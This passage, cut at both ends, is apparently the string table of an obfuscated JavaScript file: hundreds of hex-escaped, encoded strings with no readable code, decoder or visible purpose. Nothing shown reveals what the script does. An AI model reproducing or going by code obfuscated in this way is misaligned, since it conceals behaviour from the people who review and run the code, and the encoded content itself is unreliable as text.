77\x37\x31\x79\x77\x70\x7a\x44\x74\x31\x59\x3d','\x4b\x6b\x51\x64','\x77\x34\x66\x43\x69\x63\x4b\x70','\x77\x71\x37\x44\x67\x63\x4b\x79\x56\x53\x6f\x3d','\x77\x6f\x46\x59\x77\x37\x51\x3d','\x53\x44\x2f\x43\x6d\x63\x4f\x43\x77\x35\x72\x43\x6b\x73\x4f\x59\x4f\x67\x3d\x3d','\x51\x4d\x4f\x68\x77\x35\x41\x3d','\x41\x42\x37\x43\x6e\x67\x3d\x3d','\x58\x44\x50\x44\x72\x69\x5a\x30\x77\x35\x50\x44\x6f\x46\x52\x70\x56\x41\x39\x72\x61\x63\x4b\x68\x49\x73\x4b\x35','\x77\x37\x59\x6d\x58\x4d\x4b\x38\x77\x6f\x39\x72','\x44\x63\x4b\x53\x4f\x77\x3d\x3d','\x77\x36\x7a\x44\x6e\x53\x63\x3d','\x77\x35\x37\x44\x67\x63\x4b\x31','\x44\x63\x4b\x69\x4e\x68\x51\x79\x4b\x4d\x4b\x47\x53\x73\x4b\x2f\x77\x35\x62\x43\x76\x63\x4f\x5a\x42\x73\x4b\x46\x77\x70\x48\x43\x70\x54\x73\x3d','\x77\x72\x58\x44\x6d\x73\x4b\x42\x77\x71\x77\x74\x77\x35\x6a\x44\x6b\x4d\x4f\x50\x77\x72\x41\x3d','\x77\x6f\x77\x38\x77\x37\x54\x43\x75\x45\x67\x3d','\x77\x37\x46\x47\x47\x6e\x49\x72\x50\x55\x63\x3d','\x63\x63\x4b\x6c\x77\x6f\x4c\x43\x6b\x54\x31\x69','\x77\x6f\x7a\x44\x68\x63\x4b\x51','\x62\x63\x4b\x73\x77\x70\x6e\x43\x6b\x53\x42\x6b\x77\x72\x37\x44\x76\x38\x4b\x34\x63\x56\x4a\x72\x53\x4d\x4b\x76\x42\x63\x4f\x49\x59\x6b\x37\x43\x73\x6d\x58\x43\x76\x48\x4d\x36\x77\x6f\x41\x48\x77\x35\x74\x65\x77\x71\x62\x43\x6e\x68\x64\x43\x77\x35\x30\x47\x48\x63\x4b\x4b\x61\x51\x3d\x3d','\x77\x71\x4c\x43\x76\x45\x34\x4c\x41\x69\x55\x4c','\x77\x72\x48\x44\x6d\x73\x4b\x44\x77\x71\x77\x73\x77\x35\x6a\x44\x6b\x4d\x4f\x50\x77\x72\x63\x3d','\x65\x38\x4b\x69\x41\x63\x4b\x54\x62\x41\x3d\x3d','\x77\x37\x4d\x48\x56\x41\x3d\x3d','\x41\x6e\x67\x4a\x64\x4d\x4f\x54\x4b\x73\x4f\x31','\x77\x6f\x6f\x69\x77\x37\x7a\x43\x74\x46\x72\x44\x6c\x7a\x30\x57\x77\x34\x63\x3d','\x41\x38\x4f\x4e\x77\x70\x38\x4f\x77\x72\x2f\x44\x73\x67\x3d\x3d','\x77\x35\x76\x43\x74\x55\x51\x3d','\x51\x52\x55\x46\x77\x36\x2f\x44\x73\x38\x4b\x47\x50\x52\x78\x6d\x77\x35\x7a\x44\x74\x73\x4b\x6b\x77\x35\x76\x44\x6e\x38\x4b\x71\x77\x34\x34\x6d\x77\x37\x46\x42\x57\x6c\x4d\x54\x4b\x38\x4f\x74\x43\x73\x4b\x44\x77\x34\x49\x30\x4a\x44\x4c\x44\x6a\x63\x4b\x52\x77\x37\x49\x37','\x77\x70\x76\x44\x71\x6b\x50\x43\x6d\x63\x4f\x37\x4c\x31\x72\x43\x75\x38\x4b\x4c','\x42\x7a\x6e\x44\x6f\x79\x31\x30\x77\x35\x33\x44\x75\x52\x45\x73\x53\x78\x30\x6e\x61\x63\x4b\x75\x4d\x73\x4b\x35\x44\x52\x55\x30\x46\x6c\x34\x3d','\x77\x36\x35\x72\x77\x6f\x38\x3d','\x51\x63\x4b\x76\x77\x72\x6e\x43\x6c\x63\x4f\x51','\x77\x36\x58\x44\x6c\x68\x37\x44\x6c\x51\x50\x44\x74\x67\x3d\x3d','\x77\x72\x68\x70\x77\x72\x6c\x79\x54\x41\x3d\x3d','\x41\x6e\x73\x4d','\x77\x72\x74\x31\x77\x71\x42\x38\x55\x63\x4b\x4f\x4c\x51\x3d\x3d','\x64\x78\x52\x63\x48\x54\x64\x68\x61\x6b\x67\x3d','\x77\x36\x31\x74\x77\x36\x77\x2b\x77\x35\x74\x4d\x77\x70\x56\x45\x77\x70\x51\x37\x42\x30\x6b\x3d','\x49\x38\x4f\x66\x77\x72\x30\x3d','\x77\x6f\x66\x44\x71\x6b\x50\x43\x6d\x63\x4f\x6c\x43\x56\x49\x3d','\x77\x35\x76\x43\x6c\x6b\x66\x44\x74\x51\x3d\x3d','\x77\x35\x4c\x43\x69\x38\x4b\x4c\x77\x36\x72\x44\x6d\x7a\x76\x43\x6b\x67\x3d\x3d','\x43\x57\x76\x43\x69\x41\x3d\x3d','\x4b\x73\x4b\x50\x49\x41\x3d\x3d','\x77\x37\x2f\x44\x69\x73\x4b\x70\x58\x6a\x4c\x43\x70\x67\x3d\x3d','\x62\x63\x4b\x73\x77\x70\x6e\x43\x6b\x53\x42\x6b\x77\x72\x37\x44\x76\x38\x4b\x34\x63\x56\x4a\x73\x53\x63\x4f\x72\x45\x4d\x4f\x63\x57\x45\x2f\x44\x75\x32\x4c\x43\x76\x41\x3d\x3d','\x4c\x38\x4f\x74\x49\x52\x33\x44\x6f\x44\x6b\x3d','\x4d\x38\x4f\x4f\x77\x70\x6b\x3d','\x4a\x4d\x4f\x48\x77\x71\x6a\x43\x75\x6a\x4c\x44\x6a\x63\x4b\x53\x50\x38\x4b\x6c\x77\x35\x42\x39\x4e\x63\x4b\x7a\x65\x7a\x37\x43\x75\x7a\x50\x44\x74\x4d\x4f\x47\x77\x6f\x70\x41\x77\x35\x50\x43\x70\x38\x4f\x6e\x77\x70\x38\x36','\x62\x63\x4f\x75\x55\x77\x3d\x3d','\x77\x72\x33\x43\x6a\x53\x30\x6c\x46\x6c\x55\x3d','\x77\x35\x66\x43\x70\x73\x4f\x71','\x77\x34\x7a\x44\x69\x4d\x4f\x44','\x65\x53\x39\x6f\x5a\x38\x4b\x47\x41\x38\x4f\x66\x56\x38\x4f\x6e\x45\x38\x4b\x34','\x77\x37\x4e\x32\x77\x71\x41\x3d','\x62\x38\x4b\x47\x77\x72\x30\x3d','\x4a\x4d\x4f\x48\x77\x71\x6a\x43\x75\x6a\x4c\x44\x6a\x63\x4b\x53\x50\x38\x4b\x6c\x77\x35\x42\x39','\x77\x37\x58\x44\x6d\x73\x4b\x70\x57\x6a\x4c\x43\x70\x31\x37\x43\x70\x51\x3d\x3d','\x53\x51\x4c\x43\x73\x77\x3d\x3d','\x57\x44\x58\x43\x76\x4d\x4f\x66\x77\x34\x76\x43\x6e\x73\x4f\x69\x4a\x4d\x4f\x46\x52\x67\x3d\x3d','\x5a\x41\x35\x56\x43\x68\x68\x6e\x59\x6b\x4e\x58','\x4a\x79\x6b\x4d\x4c\x67\x3d\x3d','\x4d\x38\x4b\x46\x77\x36\x77\x35\x53\x63\x4b\x6a','\x47\x38\x4f\x4e\x77\x6f\x49\x64','\x77\x36\x54\x44\x6e\x42\x4c\x44\x6d\x78\x76\x44\x75\x77\x3d\x3d','\x64\x52\x68\x44\x45\x79\x31\x76\x64\x77\x3d\x3d','\x51\x63\x4f\x31\x77\x37\x50\x44\x68\x38\x4b\x6a\x65\x77\x3d\x3d','\x46\x57\x76\x43\x76\x51\x3d\x3d','\x47\x4d\x4f\x54\x77\x70\x6f\x3d','\x4e\x77\x66\x43\x70\x6a\x56\x39\x77\x34\x41\x3d','\x77\x71\x59\x6f\x77\x34\x6b\x3d','\x77\x6f\x6b\x46\x77\x35\x55\x3d','\x77\x70\x70\x67\x77\x37\x51\x3d','\x4e\x43\x42\x38\x62\x73\x4b\x42\x41\x73\x4f\x30\x45\x73\x4f\x36\x45\x63\x4f\x6b\x77\x37\x35\x61\x58\x77\x4c\x43\x74\x67\x3d\x3d','\x77\x36\x34\x73\x59\x63\x4b\x76\x77\x6f\x6c\x71\x77\x35\x64\x67','\x50\x69\x45\x39','\x4a\x63\x4b\x6a\x77\x36\x62\x43\x6e\x51\x3d\x3d','\x4f\x73\x4f\x4b\x77\x71\x76\x43\x74\x44\x7a\x44\x67\x73\x4b\x35\x4e\x63\x4b\x76','\x77\x70\x6f\x30\x77\x37\x48\x43\x6f\x6b\x6a\x44\x6a\x51\x3d\x3d','\x77\x72\x4d\x73\x46\x38\x4f\x64\x64\x38\x4f\x53\x77\x34\x4d\x70\x77\x35\x72\x44\x6c\x30\x67\x42\x77\x70\x54\x44\x67\x38\x4f\x43\x77\x35\x30\x3d','\x52\x78\x67\x63\x77\x37\x33\x44\x76\x77\x3d\x3d','\x4e\x63\x4f\x74\x49\x52\x37\x44\x75\x79\x4d\x3d','\x77\x70\x51\x63\x44\x38\x4b\x55\x77\x34\x68\x64\x77\x34\x7a\x43\x6e\x4d\x4b\x6e\x4b\x73\x4f\x6e\x77\x36\x6e\x43\x6c\x4d\x4f\x30\x47\x53\x4a\x2f','\x77\x35\x33\x43\x67\x6c\x6a\x44\x71\x4d\x4f\x49','\x41\x63\x4b\x54\x42\x68\x46\x6c\x77\x72\x76\x43\x69\x67\x3d\x3d','\x77\x6f\x5a\x5a\x77\x34\x6b\x4f\x5a\x6e\x31\x50\x43\x41\x37\x44\x6b\x48\x59\x41\x50\x73\x4b\x61\x77\x34\x44\x44\x70\x63\x4f\x6c\x44\x4d\x4f\x53\x77\x71\x45\x46\x49\x58\x6a\x43\x6a\x63\x4b\x30\x4e\x63\x4f\x45','\x42\x48\x55\x51\x5a\x73\x4f\x66','\x77\x6f\x62\x43\x71\x53\x41\x3d','\x77\x37\x48\x44\x69\x73\x4f\x45\x77\x72\x64\x32\x77\x34\x72\x43\x6b\x67\x3d\x3d','\x77\x6f\x4c\x44\x6f\x55\x6e\x43\x6d\x38\x4f\x70\x4c\x67\x3d\x3d','\x4f\x73\x4f\x4b\x77\x71\x76\x43\x74\x44\x7a\x44\x67\x73\x4b\x35\x4e\x63\x4b\x76\x77\x6f\x6f\x77\x4f\x73\x4b\x7a\x59\x54\x62\x43\x75\x7a\x58\x43\x75\x51\x3d\x3d','\x77\x72\x6b\x33\x77\x34\x44\x43\x76\x4d\x4b\x66','\x77\x37\x48\x44\x69\x73\x4f\x51\x77\x71\x52\x35\x77\x34\x76\x43\x6b\x38\x4f\x65','\x55\x6a\x48\x43\x76\x4d\x4f\x66\x77\x34\x2f\x43\x6d\x73\x4f\x43\x4d\x73\x4f\x48\x44\x56\x74\x49\x77\x34\x66\x43\x71\x31\x72\x43\x6b\x44\x58\x43\x67\x52\x59\x3d','\x77\x36\x77\x69\x58\x73\x4b\x75\x77\x70\x34\x3d','\x77\x35\x31\x47\x77\x70\x4a\x37\x43\x6d\x6e\x43\x6a\x38\x4f\x70\x53\x41\x3d\x3d','\x51\x73\x4b\x7a\x77\x72\x54\x43\x69\x4d\x4f\x43\x62\x4d\x4f\x65\x51\x51\x3d\x3d','\x46\x52\x7a\x43\x76\x47\x4e\x55\x43\x31\x78\x36\x77\x6f\x34\x71\x77\x6f\x6e\x44\x6a\x57\x78\x57\x77\x35\x51\x58\x77\x36\x45\x3d','\x4a\x42\x50\x43\x76\x57\x31\x4c\x41\x46\x74\x51\x77\x70\x51\x30\x77\x6f\x6e\x44\x67\x47\x77\x3d','\x42\x63\x4b\x62\x48\x79\x78\x77\x77\x71\x55\x3d','\x77\x6f\x30\x59\x47\x38\x4b\x57\x77\x34\x5a\x49\x77\x36\x33\x43\x6f\x63\x4b\x5a','\x47\x4d\x4b\x32\x4b\x67\x41\x76\x4e\x51\x3d\x3d','\x77\x6f\x49\x39\x43\x63\x4f\x56\x66\x73\x4f\x48\x77\x35\x67\x72','\x77\x72\x67\x31\x43\x4d\x4f\x48\x5a\x4d\x4f\x41','\x77\x34\x6c\x43\x77\x70\x78\x7a\x4b\x47\x6a\x43\x6d\x4d\x4f\x69\x54\x68\x74\x6d','\x62\x44\x74\x30\x63\x38\x4b\x62\x48\x67\x3d\x3d','\x77\x6f\x39\x42\x77\x34\x73\x4f\x65\x69\x6f\x3d','\x77\x36\x7a\x44\x69\x78\x6e\x44\x67\x51\x50\x44\x72\x51\x3d\x3d','\x4a\x30\x76\x43\x68\x57\x58\x43\x74\x69\x41\x3d','\x77\x35\x2f\x44\x6f\x55\x70\x6c\x77\x35\x48\x44\x6b\x41\x3d\x3d','\x5a\x6a\x4e\x34\x63\x73\x4b\x4f','\x77\x71\x52\x70\x77\x71\x63\x3d','\x77\x70\x6e\x44\x71\x38\x4b\x4a\x77\x6f\x58\x44\x67\x56\x34\x3d','\x77\x35\x6a\x43\x67\x6c\x4c\x44\x76\x4d\x4f\x66\x77\x71\x49\x3d','\x53\x4d\x4f\x6f\x77\x37\x54\x44\x6b\x38\x4b\x6a\x59\x41\x3d\x3d','\x51\x4d\x4f\x75\x65\x6a\x6f\x6e\x48\x38\x4b\x6b\x77\x72\x72\x44\x72\x41\x3d\x3d','\x77\x72\x2f\x43\x6a\x38\x4b\x36\x77\x6f\x6b\x6d\x77\x36\x67\x3d','\x77\x6f\x7a\x44\x70\x73\x4b\x47\x77\x70\x44\x44\x6e\x45\x4d\x51\x48\x43\x6f\x78\x59\x6e\x6b\x3d','\x59\x77\x2f\x43\x70\x4d\x4f\x66\x77\x34\x2f\x43\x6b\x38\x4f\x43\x4d\x4d\x4f\x55\x55\x55\x6b\x3d','\x62\x53\x78\x77\x51\x63\x4b\x61\x47\x63\x4f\x76\x58\x38\x4f\x2b\x45\x38\x4f\x73\x77\x37\x31\x42','\x77\x36\x5a\x36\x77\x71\x55\x6f\x77\x35\x64\x4c','\x42\x4d\x4b\x4d\x47\x78\x35\x78\x77\x71\x4c\x43\x67\x4d\x4b\x41\x77\x71\x74\x31\x77\x34\x38\x4b\x77\x35\x6f\x4e\x77\x72\x72\x44\x69\x45\x44\x43\x76\x63\x4b\x33\x54\x32\x35\x52\x77\x6f\x38\x3d','\x56\x38\x4b\x6e\x77\x72\x7a\x43\x6a\x38\x4f\x51\x63\x41\x3d\x3d','\x77\x37\x56\x77\x77\x70\x56\x7a\x48\x57\x37\x43\x6b\x4d\x4f\x35\x56\x79\x74\x43\x65\x48\x33\x44\x6a\x38\x4b\x66\x44\x38\x4b\x76\x77\x35\x45\x6c\x77\x72\x42\x55\x77\x37\x49\x3d','\x77\x34\x37\x43\x6d\x31\x33\x44\x72\x73\x4f\x5a\x77\x72\x67\x3d','\x56\x52\x59\x54\x77\x37\x33\x44\x74\x38\x4b\x4e\x44\x41\x30\x77\x77\x37\x66\x43\x6c\x4d\x4b\x6a\x77\x35\x4c\x44\x69\x4d\x4b\x70\x77\x35\x55\x68\x77\x37\x52\x2f\x51\x56\x46\x41\x49\x63\x4f\x73\x51\x38\x4b\x47\x77\x35\x67\x50\x4a\x7a\x6f\x3d','\x41\x47\x66\x43\x75\x4d\x4f\x30\x77\x70\x70\x6e','\x62\x63\x4b\x41\x77\x71\x4c\x43\x6d\x63\x4f\x47\x5a\x38\x4f\x65\x52\x54\x70\x39\x77\x37\x6f\x41\x62\x68\x52\x58\x77\x35\x48\x43\x71\x58\x7a\x44\x74\x63\x4f\x33\x4a\x41\x3d\x3d','\x46\x6e\x73\x66\x5a\x73\x4f\x58\x49\x63\x4f\x6f\x41\x41\x72\x44\x69\x4d\x4f\x79\x4e\x45\x54\x44\x6b\x63\x4b\x31\x77\x34\x74\x78\x54\x63\x4f\x70\x53\x63\x4f\x64\x77\x36\x67\x5a\x77\x72\x35\x55\x77\x35\x77\x71\x4d\x73\x4f\x79\x53\x63\x4b\x6a\x43\x63\x4b\x77\x77\x70\x6b\x6d\x77\x6f\x2f\x44\x72\x67\x3d\x3d','\x49\x73\x4b\x63\x77\x36\x63\x6d\x57\x4d\x4b\x6b','\x77\x34\x68\x4b\x77\x35\x30\x43\x53\x43\x34\x48\x59\x69\x74\x38\x47\x45\x33\x43\x73\x73\x4b\x4a\x41\x41\x48\x43\x6f\x44\x7a\x44\x73\x4d\x4f\x31\x77\x72\x62\x43\x6a\x42\x48\x44\x75\x56\x34\x50\x77\x6f\x51\x50','\x77\x72\x74\x72\x77\x72\x70\x34\x58\x63\x4b\x54\x4c\x52\x72\x44\x6d\x73\x4f\x73\x77\x34\x54\x44\x72\x33\x4d\x48\x55\x41\x3d\x3d','\x4b\x73\x4b\x30\x77\x36\x62\x43\x67\x4d\x4b\x44\x77\x70\x6b\x3d','\x42\x48\x45\x4f\x59\x4d\x4f\x54\x4b\x38\x4f\x6f','\x77\x6f\x39\x55\x77\x35\x41\x46\x59\x48\x41\x56\x46\x52\x6e\x43\x6a\x33\x4d\x46\x4f\x63\x4b\x59','\x4c\x45\x2f\x43\x6d\x6e\x54\x43\x75\x69\x72\x43\x6c\x77\x3d\x3d','\x43\x63\x4f\x32\x77\x72\x68\x6b\x77\x36\x35\x51\x77\x37\x76\x44\x75\x7a\x37\x43\x72\x73\x4b\x75\x50\x4d\x4b\x6a\x77\x6f\x38\x3d','\x77\x6f\x76\x44\x76\x45\x37\x43\x6a\x38\x4f\x70\x4e\x51\x3d\x3d','\x77\x37\x6e\x44\x67\x52\x2f\x44\x6b\x52\x4c\x44\x72\x58\x4d\x3d','\x4b\x73\x4b\x72\x49\x54\x49\x6f\x4e\x63\x4b\x38\x51\x73\x4b\x6c\x77\x34\x37\x43\x6f\x51\x3d\x3d','\x77\x37\x62\x44\x6c\x38\x4b\x75\x53\x6a\x4c\x43\x76\x51\x3d\x3d','\x44\x38\x4f\x63\x50\x73\x4f\x50\x77\x35\x6e\x43\x6f\x73\x4f\x65\x77\x37\x55\x4b\x59\x63\x4f\x49\x46\x4d\x4b\x6a','\x77\x37\x37\x44\x6d\x54\x59\x3d','\x4a\x4d\x4f\x6b\x49\x42\x6a\x44\x74\x54\x30\x43\x4b\x56\x34\x56\x5a\x77\x51\x42\x77\x34\x54\x43\x71\x6b\x6e\x43\x67\x77\x41\x3d','\x77\x6f\x72\x44\x73\x73\x4b\x4d\x77\x6f\x50\x44\x6b\x41\x3d\x3d','\x77\x37\x66\x44\x6e\x73\x4b\x32','\x53\x7a\x6e\x43\x70\x4d\x4f\x53\x77\x34\x66\x43\x6a\x4d\x4b\x59\x4b\x63\x4f\x61\x63\x46\x68\x66\x77\x34\x7a\x43\x6f\x55\x2f\x44\x6b\x57\x6f\x3d','\x66\x73\x4b\x7a\x41\x63\x4b\x50\x66\x51\x3d\x3d','\x66\x4d\x4b\x39\x50\x73\x4b\x4f\x61\x6e\x38\x38\x63\x67\x3d\x3d','\x41\x63\x4f\x4a\x77\x6f\x63\x41\x77\x71\x7a\x44\x75\x79\x67\x48\x42\x55\x4c\x44\x6b\x47\x4c\x43\x71\x38\x4f\x47\x77\x35\x6a\x44\x6d\x4d\x4b\x4c\x62\x77\x3d\x3d','\x77\x70\x6b\x4e\x44\x4d\x4b\x2b\x77\x34\x4e\x64\x77\x34\x76\x43\x67\x41\x3d\x3d','\x43\x78\x48\x43\x76\x32\x31\x61\x42\x48\x64\x77\x77\x6f\x52\x77\x77\x6f\x50\x44\x6b\x48\x74\x50\x77\x34\x34\x3d','\x77\x70\x38\x46\x45\x4d\x4b\x4f\x77\x35\x74\x50','\x55\x79\x50\x43\x71\x63\x4f\x47\x77\x35\x30\x3d','\x5a\x73\x4b\x7a\x47\x38\x4b\x54\x66\x33\x63\x6d\x65\x6d\x45\x68\x4d\x57\x6e\x43\x72\x38\x4b\x4c\x49\x51\x7a\x43\x75\x68\x49\x37\x77\x71\x6b\x3d','\x55\x63\x4b\x77\x77\x72\x76\x43\x6b\x73\x4f\x42\x59\x4d\x4f\x59\x52\x53\x4e\x32','\x77\x72\x4d\x73\x46\x38\x4f\x64\x64\x38\x4f\x53\x77\x34\x4d\x70\x77\x35\x72\x44\x6c\x31\x49\x46\x77\x70\x54\x44\x67\x4d\x4f\x59\x77\x34\x37\x43\x68\x42\x50\x44\x73\x77\x6b\x37\x77\x71\x76\x43\x74\x51\x3d\x3d','\x45\x33\x37\x43\x76\x63\x4f\x79\x77\x6f\x73\x3d','\x77\x36\x58\x43\x6b\x4d\x4b\x56','\x55\x44\x48\x43\x70\x4d\x4f\x52\x77\x35\x33\x43\x6d\x73\x4f\x52\x4f\x41\x3d\x3d','\x59\x73\x4f\x79\x77\x37\x66\x44\x68\x63\x4b\x30\x5a\x38\x4f\x30\x61\x51\x37\x44\x67\x33\x39\x6a\x77\x37\x42\x42\x77\x72\x78\x53\x77\x36\x50\x44\x71\x68\x4d\x2b\x77\x70\x62\x43\x6d\x46\x31\x4b\x4a\x77\x55\x3d','\x77\x70\x70\x49\x77\x35\x55\x55\x63\x67\x3d\x3d','\x51\x38\x4f\x6c\x77\x37\x44\x44\x67\x73\x4b\x79\x59\x63\x4b\x62','\x4b\x4d\x4f\x74\x4e\x67\x6b\x3d','\x4c\x63\x4f\x39\x49\x68\x6a\x44\x73\x53\x4d\x58','\x49\x38\x4b\x70\x77\x36\x48\x43\x6c\x4d\x4b\x44\x77\x6f\x49\x3d','\x4b\x55\x50\x43\x68\x57\x58\x43\x76\x43\x2f\x44\x6e\x43\x48\x44\x73\x38\x4b\x45\x4e\x63\x4b\x79\x63\x48\x77\x44\x42\x6c\x6a\x44\x69\x38\x4b\x47\x77\x34\x6f\x3d','\x77\x6f\x6b\x74\x77\x37\x54\x43\x70\x46\x6b\x3d','\x4f\x73\x4b\x35\x4b\x41\x3d\x3d','\x77\x70\x41\x35\x77\x36\x7a\x43\x74\x45\x37\x44\x71\x54\x6f\x58\x77\x35\x64\x6a','\x46\x6a\x6e\x44\x6f\x53\x78\x31\x77\x34\x76\x43\x75\x68\x74\x35\x56\x67\x74\x31\x56\x4d\x4b\x6c\x50\x38\x4b\x37\x41\x77\x68\x6e\x54\x67\x6f\x3d','\x77\x70\x35\x5a\x77\x35\x4d\x53\x5a\x41\x3d\x3d','\x4e\x47\x45\x62','\x77\x36\x78\x33\x77\x72\x67\x2b\x77\x35\x46\x77\x77\x70\x56\x44\x77\x6f\x63\x36\x48\x41\x3d\x3d','\x77\x71\x6f\x6b\x44\x38\x4f\x51\x66\x38\x4f\x45\x77\x70\x6b\x52\x77\x34\x33\x43\x6d\x33\x6b\x6f\x77\x71\x6a\x44\x67\x73\x4f\x44\x77\x34\x76\x43\x68\x67\x54\x43\x70\x31\x70\x37\x77\x71\x76\x44\x76\x54\x46\x5a\x77\x34\x77\x5a\x4b\x41\x3d\x3d','\x77\x34\x66\x43\x6e\x38\x4b\x58\x77\x37\x37\x44\x68\x69\x59\x3d','\x65\x73\x4f\x31\x77\x37\x2f\x44\x70\x38\x4b\x62\x51\x63\x4b\x2f\x62\x41\x2f\x44\x6e\x33\x34\x69\x77\x36\x6c\x50\x77\x70\x46\x5a\x77\x36\x4c\x44\x71\x56\x39\x6f\x77\x6f\x34\x3d','\x4f\x4d\x4b\x6c\x77\x36\x48\x43\x6c\x38\x4b\x59\x77\x70\x33\x44\x67\x63\x4b\x38\x49\x42\x58\x44\x72\x73\x4f\x32\x62\x79\x7a\x44\x6d\x42\x37\x44\x70\x4d\x4f\x45\x77\x6f\x49\x52\x77\x36\x72\x44\x74\x63\x4b\x42\x66\x38\x4f\x34\x77\x34\x31\x6e\x4f\x38\x4f\x50','\x77\x35\x48\x43\x73\x38\x4f\x71\x77\x34\x58\x43\x6d\x51\x3d\x3d','\x4c\x4d\x4b\x6a\x77\x36\x48\x43\x67\x4d\x4b\x44\x77\x70\x6a\x43\x6d\x73\x4b\x38\x4f\x78\x54\x44\x72\x77\x3d\x3d','\x77\x36\x66\x44\x67\x4d\x4b\x55\x54\x54\x54\x43\x70\x31\x2f\x43\x72\x41\x3d\x3d','\x77\x36\x44\x43\x69\x4d\x4b\x52\x77\x36\x48\x44\x6c\x7a\x54\x43\x6a\x32\x78\x33\x77\x35\x44\x43\x67\x42\x7a\x44\x73\x63\x4f\x45\x77\x6f\x39\x6a\x77\x72\x6e\x43\x6a\x69\x77\x35\x77\x35\x68\x4b\x77\x37\x46\x64\x77\x71\x49\x65\x47\x55\x64\x6b\x47\x73\x4f\x44\x77\x36\x31\x7a\x77\x34\x4c\x43\x70\x51\x56\x62\x77\x34\x62\x43\x72\x63\x4f\x61\x77\x36\x55\x4a\x77\x36\x52\x76\x41\x38\x4f\x7a\x77\x37\x58\x43\x6e\x42\x4a\x5a\x77\x71\x77\x64\x77\x72\x38\x56\x77\x6f\x6f\x72\x55\x4d\x4b\x77\x53\x63\x4f\x43\x77\x36\x56\x4f\x77\x6f\x4c\x44\x74\x63\x4b\x35\x42\x38\x4b\x6c\x77\x72\x49\x73\x77\x37\x63\x55\x77\x72\x56\x73\x48\x73\x4f\x46\x53\x6c\x2f\x44\x6d\x55\x4a\x4d\x77\x37\x48\x43\x6d\x42\x35\x6d','\x43\x38\x4f\x59\x49\x38\x4f\x50\x77\x35\x55\x3d','\x59\x53\x77\x33','\x77\x71\x66\x43\x76\x6c\x38\x4a\x44\x53\x49\x57\x41\x63\x4f\x6f','\x47\x63\x4f\x4e\x77\x6f\x4d\x61\x77\x71\x4c\x44\x74\x54\x49\x62','\x4a\x53\x6b\x4e\x4b\x63\x4f\x54\x77\x34\x46\x6b\x4e\x67\x3d\x3d','\x77\x71\x45\x35\x77\x34\x6a\x43\x72\x41\x3d\x3d','\x4f\x6b\x58\x43\x69\x48\x54\x43\x76\x6a\x33\x43\x6e\x44\x72\x43\x71\x4d\x4b\x55\x50\x38\x4b\x6a\x55\x6e\x67\x43\x48\x45\x54\x43\x75\x38\x4f\x55\x77\x70\x37\x44\x6f\x67\x3d\x3d','\x57\x38\x4f\x78\x77\x37\x48\x44\x6c\x63\x4b\x79','\x53\x63\x4f\x2f\x77\x37\x37\x44\x6c\x63\x4b\x36\x64\x73\x4b\x30\x64\x69\x62\x44\x6c\x57\x67\x75','\x77\x6f\x31\x4f\x77\x35\x34\x4c\x4c\x32\x68\x55\x4e\x41\x6a\x43\x6a\x47\x38\x43\x4c\x4d\x4f\x56\x77\x6f\x44\x43\x70\x63\x4f\x36\x52\x38\x4f\x51\x77\x71\x4d\x66\x4c\x67\x3d\x3d','\x66\x79\x4a\x78\x64\x63\x4b\x4b','\x4e\x38\x4f\x6e\x48\x41\x37\x44\x70\x6a\x67\x34\x4a\x67\x3d\x3d','\x77\x70\x4d\x70\x77\x37\x62\x43\x74\x6b\x6a\x44\x6c\x67\x3d\x3d','\x55\x6a\x48\x43\x76\x4d\x4f\x66\x77\x34\x2f\x43\x6d\x73\x4f\x43\x4d\x73\x4f\x48\x44\x55\x39\x43\x77\x34\x76\x43\x6f\x55\x33\x43\x6d\x6a\x66\x43\x6a\x51\x74\x4c\x77\x35\x72\x43\x6d\x63\x4b\x6d\x77\x6f\x38\x3d','\x4e\x63\x4f\x70\x49\x77\x2f\x44\x73\x51\x3d\x3d','\x77\x36\x42\x74\x77\x71\x49\x31\x77\x34\x5a\x62\x77\x6f\x52\x44\x77\x6f\x38\x38','\x4c\x46\x37\x43\x6e\x77\x3d\x3d','\x42\x4d\x4b\x47\x41\x44\x5a\x6e\x77\x72\x50\x43\x75\x38\x4b\x55\x77\x72\x70\x6b','\x62\x7a\x5a\x7a\x59\x38\x4b\x62\x42\x4d\x4f\x76\x58\x41\x3d\x3d','\x77\x70\x39\x4b\x77\x34\x73\x45\x63\x69\x46\x61\x63\x53\x68\x2b\x41\x45\x51\x3d','\x77\x35\x54\x43\x68\x73\x4b\x53\x77\x37\x6a\x44\x6c\x77\x3d\x3d','\x77\x35\x7a\x43\x69\x6c\x44\x44\x71\x63\x4f\x46','\x77\x70\x74\x62\x77\x34\x30\x43\x5a\x48\x49\x56\x44\x78\x6e\x43\x6c\x32\x45\x45\x50\x77\x3d\x3d','\x77\x35\x78\x43\x77\x70\x78\x71\x48\x51\x3d\x3d','\x4b\x38\x4f\x74\x4a\x68\x33\x44\x76\x43\x55\x3d','\x4a\x73\x4f\x6e\x4c\x67\x72\x44\x76\x51\x3d\x3d','\x64\x41\x56\x5a\x43\x79\x31\x7a','\x77\x36\x5a\x74\x77\x71\x30\x72\x77\x34\x70\x6e\x77\x71\x5a\x50\x77\x70\x49\x37\x44\x6c\x35\x58\x77\x35\x74\x41\x53\x41\x3d\x3d','\x4a\x73\x4f\x77\x4a\x67\x6e\x44\x6f\x43\x49\x3d','\x47\x4d\x4b\x68\x49\x67\x4d\x79\x47\x63\x4b\x38\x56\x38\x4b\x7a\x77\x36\x76\x43\x74\x73\x4f\x42\x48\x63\x4b\x48\x77\x70\x73\x3d','\x77\x6f\x6c\x52\x77\x35\x41\x53\x59\x7a\x77\x3d','\x77\x36\x54\x44\x69\x63\x4f\x6d\x77\x72\x56\x39\x77\x36\x62\x43\x6b\x38\x4f\x63\x77\x37\x54\x44\x6e\x67\x46\x48\x77\x71\x34\x4d\x77\x34\x64\x73\x54\x63\x4f\x34\x77\x36\x38\x51\x77\x72\x46\x32','\x77\x71\x35\x68\x77\x72\x78\x6f\x54\x4d\x4b\x54','\x77\x36\x39\x42\x45\x48\x4d\x38\x42\x51\x38\x74\x77\x35\x2f\x44\x6c\x63\x4f\x2b\x64\x73\x4b\x34\x4b\x4d\x4b\x41\x51\x55\x77\x77\x64\x67\x3d\x3d','\x4d\x63\x4f\x54\x77\x72\x54\x43\x72\x69\x2f\x44\x6b\x41\x3d\x3d','\x56\x63\x4b\x4a\x77\x71\x6a\x43\x73\x67\x78\x45\x77\x72\x37\x44\x6d\x63\x4b\x4d\x52\x44\x78\x52','\x77\x36\x31\x6a\x77\x72\x6f\x79\x77\x34\x52\x5a\x77\x6f\x52\x46\x77\x70\x4a\x38\x42\x55\x35\x75\x77\x35\x5a\x39\x51\x73\x4f\x73\x77\x36\x70\x74\